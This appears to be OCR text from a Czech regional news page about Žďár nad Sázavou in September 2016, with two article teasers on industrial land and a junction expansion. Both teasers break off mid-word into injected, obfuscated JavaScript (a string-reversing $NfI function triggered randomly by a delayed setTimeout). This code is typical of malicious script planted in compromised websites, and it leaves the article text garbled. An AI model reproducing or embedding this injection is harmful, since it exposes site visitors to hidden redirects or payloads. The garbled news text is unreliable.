
pár let potřebovat změnu
Pondělí, 26. září 2016
Žďár nad Sázavou / Především potřeby města z
hlediska rozšiřování ploch pro průmyslovou výrobu,
individuální i by;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return...
Rozšíření křižovatky brzdí úbytek
parkovacích míst
Pátek, 23. září 2016
Žďár nad Sázavou / Studie proveditelnosti zřízení
au;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return